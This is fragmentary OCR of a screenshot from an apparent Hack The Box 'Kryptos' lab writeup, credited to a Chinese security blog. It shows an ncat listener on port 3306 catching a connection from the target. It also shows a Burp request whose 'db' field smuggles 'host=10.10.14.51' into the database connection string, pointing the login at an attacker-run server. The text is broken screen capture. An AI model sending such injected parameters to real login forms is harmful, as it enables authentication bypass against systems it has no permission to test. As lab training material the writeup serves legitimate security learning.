 dayu@kali: ~/桌面/dayuKryp
dayu@kali: ~/桌面/dayuKry
dayu@kali:~/桌面/dayuKryptos$ nc -vlp 3306
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3306
Ncat: Listening on 0.0.0.0:3306
Ncat: Connection from 10.10.10.129.
Ncat: Connection from 10.10.10.129:46958.
Burp Suite Communit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
R
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.10.10.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.129/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 135
10 Connection: close
11 Cookie: PHPSESSID=h44otvverk3eiptiq98lvj7vjt
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&db=cryptor;host=10.10.14.51&token=
97a755be040a11eff6d1bbe6b1310eab4dba7d3b2a1a966030274eaee08f8ead&login=
大余安全
https://blog.csdn.net/qq_34801745